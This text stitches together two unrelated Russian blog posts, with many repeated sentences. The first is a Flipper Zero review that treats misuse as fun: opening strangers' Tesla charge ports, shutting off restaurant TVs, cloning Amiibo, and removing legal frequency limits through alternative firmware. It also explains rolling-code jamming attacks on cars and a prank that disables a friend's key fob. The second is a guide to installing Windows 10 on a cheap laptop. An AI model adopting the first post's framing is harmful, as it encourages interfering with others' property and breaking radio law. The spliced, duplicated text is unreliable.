















Управляет всем этим добром маленький STM32-микроконтроллер, под который написана своя операционка. По сути это Arduino, оно даже совместимо с Arduino IDE.

Теперь по больному: у флиппера нет WiFi.



Скорее всего его просто невозможно было хорошо туда засунуть, не убив энергопотребление и не раздув размеры корпуса до неприятных. Вроде как скоро будет WiFi-модуль аддоном, вставляющийся сверху в GPIO-пины, но это, конечно, не то.

Вроде как скоро будет WiFi-модуль аддоном, вставляющийся сверху в GPIO-пины, но это, конечно, не то.

Как по мне, будь у Флиппера WiFi, идею с «тамагочи» можно было бы повернуть прям на порядок круче. Например, для Pi Zero есть проект Pwnagotchi (которым явно где-то под капотом вдохновлялись), у которого одна из главных идей геймификации состоит в том, что ты должен «кормить» своего тамагочи новыми WiFi-сетями. Ходишь по городу, собираешь хендшейки, а потом дома он автоматически пытается их для тебя взломать.

Такого тамагочи правда хочется носить с собой по улицам и кормить хендшейками, не только потому что он иначе грустит и жалуется, а еще и потому что бонусом он приносит тебе карту взломанных WiFi сетей с паролями. Кайф же.

Думаю, команде Флиппера (или вам, читающие меня инди-хацкеры) можно подумать об отдельной версии Flipper WiFi, из которой можно спокойно выпилить всё остальное, но усилить геймификацию с «кормёжкой» дельфина.

Сейчас же тамагочи-функции Флиппера весьма скудны и сделаны скорее как дань истории — ведь идея Флиппера началась когда Павел припаял радио-антенну к обычному тамагочи.

Функции, сразу доступные в стоковой прошивке

У дельфина есть имя, настроение и левел, который можно качать якобы используя разные функции Флиппера в бою. Это крутая идея для онбординга и мотивации новичков, но понять как она работает сейчас решительно невозможно.

А вот именно мультитуловые функции Флиппера работают отлично. Только для полноценного хакинга нужно сначала погрузиться в мир алтернативных прошивок.

Главный экран с дельфинчиком и навигация с него

Об альтернативных прошивках, законности и опенсорсе

Когда выпускаешь «хакерский» девайс на массовый рынок, естественно, встаёт вопрос регуляций, сертификации и законности использования частот в разных странах.

Как можно догадаться, это полнейший цирк и зоопарк. Не знаю каким чудом ребятам удалось разобраться во всех необходимых сертификациях и получить комплаенс для импорта почти во все страны мира.

Без потерь не обошлось. В разных странах Флипперу пришлось программно зарезать некоторые частоты — в США запрещены одни, в ЕС другие, в России третьи. Это ******** (плохо — vc.ru), зато флипперы тогда можно продавать легально.

В разных странах Флипперу пришлось программно зарезать некоторые частоты — в США запрещены одни, в ЕС другие, в России третьи. Это ******** (плохо — vc.ru), зато флипперы тогда можно продавать легально.

Хорошая же новость в том, что на гитхабе лежит целый набор «альтернативных» прошивок, где все эти ограничения удобно нахрен выпилены. Самая популярная — от RogueMaster (вот список остальных).

Приложенька для обновления Флиппера (в том числе и на сторонние прошивки) весьма простая и позволяет делать всё за пару кликов, а не как обычно с sudo dd if=… of=…

По сути это форк официальной прошивки с дополнительными приложениями типа баркод генератора, играми типа танчиков и 2048, ну и возможностью, скажем так, гибко настроить региональные ограничения частот.

Слава опенсорсу. Теперь нас всех точно найдут и посадят.

Флиппер явно будет делать большую ставку именно на софт и плагины от коммьюнити в будущем. Стоковая же прошивка будет чистой для регуляторов, чтобы те не придирались к самим разработчикам.

К сожалению, документация пока крайне скудна, некоторые разделы недописаны, а доков по операционной системе Флиппера (а она там совсем своя кастомная) мне найти не удалось. Так что есть теория, что доступный на данный момент софт пишут в основном «свои».

Писать всё надо на чистом С, так что без хороших примеров и документации заонбордить новичков будет тяжело.

Хотя у меня уже появилась пара идей для приложений — генератор TOTP паролей с автоматический вставкой их через BadUSB (aka Yubikey) и хранилище ключей от крипты (aka Ledger). Но чую я пока не найду в себе силы разбираться с местным С. Вот бы подкатить туда транспайлер питончика :3

Веселимся

Хватит теории про спеки и прошивки, давайте тестировать в деле.

Флипперное веселье только начинается, ведь пока даже не все получили свои гаджеты, ютюберы заняты в основном анбоксингами, а значит полезных приложений в экосистему пока не написали.

У меня самого флиппер всего неделю, я сам еще нуб, потому за полноценный обзор этот пост я бы не считал. Я начал свою неделю с того, что пошел смотреть что делают другие на официальном сабреддите r/flipperzero и качать плагинчики по ссылкам из Awesome Flipper.

Я начал свою неделю с того, что пошел смотреть что делают другие на официальном сабреддите r/flipperzero и качать плагинчики по ссылкам из Awesome Flipper.

Первая веселуха для новичков — Тесла Хак. На всех моделях Теслы используется специальный нешифрованный сигнал для открытия лючка зарядки. Чтобы когда подносишь «пистолет» зарядки к тесле — он автоматически открывается и добавляет больше поводов для ******** (хвастовства — vc.ru) в жизнь тесловода.

Дампы этого сигнала можно скачать прям с гитхаба и просто положить на SD карту самого флиппера. Я проверил, 100% встреченных тесел открывается, все три модели. Работает даже на стоковой прошивке, нужно только скачать правильную частоту для вашего региона — теслы из EU используют отличные от тесел из US частоты.

В Берлине все Теслы официальные EU, так что проблем не было, но если в вашей стране нет официальных продаж, а Теслы наимпортировали отовсюду — скорее всего придется перебирать несколько сигналов.

Второе веселье — выключать телевизоры в макдональдсах.

Примерно как в старые добрые времена мы игрались с универсальными пультами от ТВ на КПК в 2008-м. У меня даже на МАЕМО было такое приложение и ИК-порт 🙂

Если вставить во Флиппер SD карту и синхронизировать «базы» в их родном приложении, то в приложеньке TV Remote появится воистину универсальный пульт, который перебирает дамп из сотен моделей ТВ подряд по какой-нибудь не сработает. Для макдональдсов идеально.

Своё видео не снимал, вот вам тиктоки из интернета.

Третья топ-веселуха на старте — это эмулировать фигурки Amiibo для консолей Nintendo Switch или DS. Amiibo — это такой аналог платных DLC-персонажей в мире нинтендо. Вы можете купить в магазине фигурку нового персонажа (прям физическую), а потом приложить её к своей консоли и персонаж появится у вас в игре.

Всё это работает по обычному NFC, конечно же, никак не защищенному от копирования. С флиппером вы можете просто скачать себе дампы таких фигурок и воспроизвести их рядом с консолью. Теперь вы пират, поздравляю.

Кстати, просто прийти в магазин и насканировать себе Amiibo с полок не получится, Nintendo специально проклеивает коробки фольгой от таких хитрецов. Проверено!

Дальше уже приходится выдумывать себе веселье самому. Я живу в техно-пессимистичной стране, так что у меня в доме не так много девайсов, которыми можно управлять дистанционно. Кондея нет, вместо ключей от домофона просто кнопки с фамилиями, а шлагбаумы немцы обычно закрывают на простой советский навесной замок 🙂

Никакого веселья в этой Германии! Но если у вас что-то такое есть — идите пробовать и расскажите в комментах, если получится.

Бегаю за псом, пытаюсь найти и прочитать его чип. К сожалению, в этой версии прошивки, Флиппер не умеет читать чипы животных. Говорят, добавят в следующей

На реддите ребята развлекаются клонируя себе карточки от отелей и сигналы открытия гаража в домах у друзей и родителей (но у нас нет дома).

Лет 10 бы назад я бы записал на него весь набор универсальных домофоновых ключей от Новосибирска и ********* (украденные — vc. ru) карточки сотрудников офисов IT-компаний, чтобы ходить к ним на крышу без палева. Но сейчас мы слишком стары для этой ******* (ерунды — vc.ru).

ru) карточки сотрудников офисов IT-компаний, чтобы ходить к ним на крышу без палева. Но сейчас мы слишком стары для этой ******* (ерунды — vc.ru).

Потому я в основном продолжаю мониторить гитхаб и реддит на предмет всяких веселых приложений от коммьюнити.

upd: Павел прислал пруф, что возможность читать животных будет прям вот уже

Главный враг Флиппера: Rolling Codes

Главная сила Флиппера — он может ловить и воспроизводить сигналы. Флиппер — это ксерокс для радиосигналов. Но как можно догадаться, у злоумышленников такие же «ксероксы» были уже много десятилетий. И производители тех же автомобилей или гаражей давно придумали как от защищаться от такого прямого копирования и воспроизведения сигнала открытия.

Решением стали Скользящие Коды (я не нашел православно-верного перевода термина Rolling Code, так что пусть будут cкользящие) — это очень похоже на двухфакторную аутентификацию, которую вы, я надеюсь, используете на всех сайтах. Это когда вас просят кроме пароля еще и набрать некий код, который меняется каждые 30 секунд по неизвестному алгоритму (правда TOTP в вебе чуть сложнее, ибо требует синхронизации часов на сервере и клиенте, а в пультах точных часов обычно нет, потому там используются более простые алгоритмы, но кому эти гиковские подробности интересны вообще).

Это когда вас просят кроме пароля еще и набрать некий код, который меняется каждые 30 секунд по неизвестному алгоритму (правда TOTP в вебе чуть сложнее, ибо требует синхронизации часов на сервере и клиенте, а в пультах точных часов обычно нет, потому там используются более простые алгоритмы, но кому эти гиковские подробности интересны вообще).

Абсолютно все автомобили примерно с 2002 года выпуска открываются и закрываются только с помощью rolling-кодов. На каждый клик брелок генерирует новый код, так что перехватить однажды использованный сигнал и втупую его воспроизвести Флиппером у вас не получится. Нужно именно знать алгоритм (точнее seed) по которому генерируются следующие коды.

Именно поэтому вам всегда нужно «прописывать» новые ключи в «память» автомобиля и обычно там есть ограничение по количеству, типа три максимум. «Прописывание» ключа синхронизует тот самый seed с компьютером авто и отныне брелок знает по какому правилу генерировать новые коды. Потому он и открывает только ваше авто, а другие не открывает.

Теперь мы стали немножечко умнее!

Тот же самый метод используют и любые другие девайсы, в которых важна безопасность. Например, гаражные двери или даже некоторые радио-пульты от домашних девайсов.

Ключ от буси определяется сканером, но любая попытка записать и воспроизвести (даже на анлоченой прошивке), очевидно, проваливаются. Автомобили довольно хорошо защищены от таких вот глупых атак. А еще я сломал этот ключ пока игрался, придётся ехать перепривязывать его заново, кек

Флиппер из коробки не умеет и никогда не будет даже пытаться встраивать какой-либо софт для хакинга rolling-кодов. Такой софт в теории есть, но это слишком палевно. Разрабов моментально возьмут за жопы, а Флипперы и так весьма тяжело хотели пускать в некоторые страны. Так что ждите в альтернативных прошивках.

Так что когда Флиппер видит rolling-код, он просто не даст сохранить такой сигнал и покажет иконку-замочек. А такую иконку вы будете видеть часто 🙂

Существует множество способов «взломать» зашиту через rolling code. Самый популярный и прикольный из них — это Jamming, то есть подавление сигнала и воспроизведение его с опозданием. То есть злоумышленник ставит «глушилку», хозяин подходит к машине, жмёт на кнопку брелка, а машина его не слышит, ведь глулишка засрала все частоты своим шумом.

Самый популярный и прикольный из них — это Jamming, то есть подавление сигнала и воспроизведение его с опозданием. То есть злоумышленник ставит «глушилку», хозяин подходит к машине, жмёт на кнопку брелка, а машина его не слышит, ведь глулишка засрала все частоты своим шумом.

В это же время сканер может сохранить и записать код, посланный брелком, но не услышанный машиной.

Хозяин думает, что он просто не так нажал и что он делает на автомате? Конечто же, жмёт на брелок еще раз. В этот момент злоумышленник получает второй валидный rolling-код, но использует первый, чтобы открыть машину.

Теперь у нас есть целый ОДИН валидный неиспользованный код, который мы можем просто придержать у себя и подождать пока хозяин доедет до дома, чтобы открыть им машину.

Но всё это требует дополнительного оборудования, так что конечно же, есть и другие способы угадывания сида по набору rolling-кодов, которые вам удалось собрать. Софтина Kaiju как раз самая популярная для этого, так что мне кажется стоит только подождать пока кто-то напишет мануал как читать ей дампы с флиппера.

Но на данный момент ничего такого даже близко нет и готовьтесь сосать писос в любой ситуации, отличной от выключения ТВ в Макдаке и открытии бензобаков у Тесел.

Дарю бесплатный способ сделать так, чтобы ваши друзья вас возненавидели. Обычно брелок и машина синхронизируют между собой список из примерно 255 следующих rolling-кодов. Это буфер на случай, если вы вдруг нажмёте на брелок у себя дома и как бы «используете» один из кодов, а машина об этом не будет знать, то вы сможете открыть её следующим кодом, а не проходить через нудный процесс синхронизации заново. Так вот если втихоря нажать на кнопку брелка примерно 255 раз, пока машина вне зоны доступа, то в теории вы можете исчерпать буфер и данный ключ перестанет открывать машину вообще. Не благодарите. Не пробуйте.

Надо ли оно вам?

FOMO уже заразил всех и в твиттере меня много просили рассказать стоит ли бежать покупать себе Флиппер или нет.

Лично для меня ответ всегда был прост: если не знаешь зачем тебе что-то нужно — не бери.

Но наше FOMO такой ответ не устраивает. Так что разберём поподробнее.

Флиппер — новый и весьма нишевый девайс для весьма узкой аудитории. Лишь единицы каких-нибудь сесурити-пен-тестеров будут его реально использовать для дела. Если вы входите в эти единицы — скорее всего вы уже купили его и положили рядом со своими HackRF, Proxmark и прочей коллекцией Pi Zero.

Даже я сам сейчас скорее вхожу в те 90%, для которых Флиппер будет очередной игрушкой в тумбочке. Но как и говорил выше — моя цель была поддержать ребят и движуху, а получить Флиппер для меня стало скорее бонусом.

Кому точно стоит брать флиппер:

- Гикам, любящим странные гаджеты.

- Тем, кто хочет поддерживать независимые проекты и хакерскую тусовку.

- Людям, у кого действительно проблема с пультами и хочется хранить их все в одном месте. На реддите таких оказалось весьма много, но в основном, конечно, американцы со своими кондеями, поливайками газонов и гаражами.

Хотя условному москвичу, который хочет киберпанково из кустов охотиться на шлагбаумы во дворе как в Watch Dogs, может быть и весело.

Кому не стоит брать флиппер:

- Всем остальным. Если у вас заранее нет идей зачем вам такая штука, после покупки они магическим образом не появятся 🙂

Ну а успокоить себя всегда можно тем, что после Flipper Zero, ребята уже запланировали делать Flipper One, который станет Raspberry Pi чуть ли не полноценным кумпуктером на линуксе с WiFi, HDMI и 512 Mb RAM.

Давайте теперь ждать его!

Telegram-канал Вастрика.

Бомжебук и Windows 10 | Кое-Что О Слонах

В первой части я поведал о происхождении ноутбука-франкенштейна с Авито, ну и приведение оного в более-менее работоспособный вид.

Сегодня же речь пойдёт про установку основной системы, а именно – Windows 10.

Ограничения

Несмотря на наличие у Atom Z8350 64-битных команд, Windows 10 64 bit поставить нельзя. Это такой большой привет от Intel с его 32битным UEFI.

Это такой большой привет от Intel с его 32битным UEFI.

Ну да, зачем нищебродам 64 bit home или pro с его Hyper-V, возможностью запуска Ububtu прям из маркета? Notepad пашет – уже хорошо.

Второй момент – у бомжебука всего 32 гигабайта для установки оной. То есть после установки на “порезвиться” нам останется гигабайт 12. Это не считая обновлений.

С этим придётся мириться.

Официальный выпуск vs сборки с 4PDA

Я, конечно, очень уважаю энтузиастов с 4pda, которые что-то улучшают в прошивках, пишут туториалы и вообще наводят движуху. Без вашего вмешательства куча китайфонов так и осталась бы кучей неясного дерьма, однако вы вдохнули в них жизнь. Однако, это время давно ушло. “Рут” на телефоне нужен либо паре хаЦкеров, либо отморозкам, мечтающим получить иллюзию контроля, но открывающим двери куче малвари.

Дистрибутив же ОС – вещь тонкая. Одно дело – интегрировать кучку драйверов и сервис-паки в, прости, Господи, Windows XP, другое дело – запустить свои детские ручки во вполне летучий Windows 10 и выдать говноверсию за улучшенную и дополненную. Хотя бы тот факт, что скачанные с разницей в неделю дистрибутивы уже будут отличаться – никого не останавливают. Ну да ладно – можете считать это старческим брюзжанием.

Хотя бы тот факт, что скачанные с разницей в неделю дистрибутивы уже будут отличаться – никого не останавливают. Ну да ладно – можете считать это старческим брюзжанием.

Забавный факт: количество разума на планете – константа, а население растёт. Короче, я бы остерегался поделок поколения ЕГЭ и хипстеров. У первых “и так сойдёт”, у вторых вообще ниманды не работает, зато борода и узкие штаны. В защиту “кастомизаторов” скажу одно – если каждое изменение задокументированно – это дорогого стоит. Но это утопия, ибо так делают единицы. Остальные предпочитают подход “я сделалЬ”. И ещё одно – добрые люди делятся полезной тулзой. Выкладывают её. А тулза обновляется. А форум – нет. Так что перед тем, как поставить тот же Intel Driver Update Tool “чисто с форума” – проверяем, нет ли обновлений на официальном сайте.

Мой экземпляр бомжебука уже шёл с подобной “кастомной” Win10. Да, она уменьшена, да, на неё даже обновы прилетают. Но что вырезанное оттуда аукнется – бог его знает. Поэтому ищем на microsoft.com MediaCreationTool, делаем загрузочную флешку и не 3.14здим. Кастрировать будем позже.

Поэтому ищем на microsoft.com MediaCreationTool, делаем загрузочную флешку и не 3.14здим. Кастрировать будем позже.

Оставалась надежда, что “заводская” ОС хоть раз побывала в интернете и успела себя активировать на этом устройстве.

Установка

Тут всё до неприличия просто. До установки настройках BIOS отключаем secure boot (у меня он уже был отключен). Во-первых вы скорее всего не знаете, что это за херня, а во-вторых, ежели захочется труЪ dual-boot, то secure boot не даст этого достичь.

Secure boot позволяет загружать только официальные подписанные доверенным ключом ОС. Да, можно добавить свой ключ, но для такого аппарата – это излишество нехорошее.

Да, ещё о пользе 4pda – добрые люди выкладывают там дампы драйверов от свежекупленных планшетов. Лучше такой архив скачать заранее и распаковать на вторую флешку.

Спасибо вам, кармадрочеры и просто хорошие люди!!

Третий важный момент – было бы неплохо разжиться внешнем монитором и переходником/кабелем для подключения к ноутбуку. В моём случае это был microHDMI-HDMI. Это важно – драйвера видео (точнее экрана) могут быть старыми, а наблюдать повернутый экран – просто неудобно. А ещё он может отрубиться до ребута во время обновления, ага.

В моём случае это был microHDMI-HDMI. Это важно – драйвера видео (точнее экрана) могут быть старыми, а наблюдать повернутый экран – просто неудобно. А ещё он может отрубиться до ребута во время обновления, ага.

Во время установки, если нет MS Account, то лучше не выпускать компьютер в Интернет. Иначе не дадут создать локальный аккаунт. Такие дела.

Когда установка закончится – самое время глянуть в диспетчер устройств и “накатить” на неизвестные устройства драйвера из дампа. В идеале: появится звук, заработает поворот экрана.

Следующий шаг – подключаем интернеты и ждём всех апдейтов. Это не быстро, это больно, это жрёт место. Терпеливо ждём до окончания. Можно оставить в розетке и отрубить уход в сон при питании от сети.

В идеале – после всех манипуляций получаем свЭжую, незалапанную руками энтузиастов вЕнду 10го рОзлива и актуального билда.

Да, с активацией проблем быть не должно. Майкрософт всё про вас знает, а если не знает, то наверняка активирует это говно из жалости.

Экономим место

Как было сказано в начале, 32 Гб места – это боль. Придётся с этим побороться.

Есть три вещи, которые можно сделать.

- Сокращение размера файла hibernation (или удаление его к херам)

- Сжатие системных файлов

- Компрессия диска C:

Вот тут находится абсолютно грамотный и полный туториал по первым двум пунктам. На английском языке.

Если кто-то не в силах перевести – отойдите от компьютера и займитесь чем-нибудь привычным – семки, жига, яга.

По третьему пункту – свойства диска C:, “разрешить сжатие, применить ко всем файлам и папкам” . Долго да. Но… Я свято верую, что это:

- меньше изнашивает диск, ибо пишется меньше данных

- сокращает время чтения (читается меньше секторов). Это спорно в эпоху SSD, но я старовер.

Когда всё закончится, после каждого апдейта ещё неплохо бы чистить диск, в том числе системные файлы (там же в свойствах диска).

Вроде для этого есть наборы скриптов или целые приложения. Но это не так часто происходит, так что я лично справляюсь и вручную.

Но это не так часто происходит, так что я лично справляюсь и вручную.

Вот состояние моего диска на свежей и обновлённой системе:

Про софт

И опять 32гб. И опять маловато будет для этих Файрофоксов, Хромов, Опер и прочих ЛибреОфисов.

Для тех, кто страдает и не желает угаживать систему – придумали PortableApps. Это привычные нам пакеты, но немного модифицированные так, чтобы работать из директории, где они записаны (избегаю слова “установлены”, ибо многие даже НЕ требуют установки), а не размазывать сопли конфигов и dll по всей, сука, системе.

Набор софта вполне покрывает средние нужды. Вот мой “наборчег”, далеко не полный, но уже и так понятно, что всё, что надо для жизни можно доустановить “портативно”.

Есть даже TeamViewer. Но нет, например, cygwin. Точнее он есть, но сильно неофициальный. Настолько неофициальный, что ставить страшно.

И да, потребуется либо флешка, либо быстрая microSD. Хотя, ничего не мешает поставиться на системный диск.

Про производительность

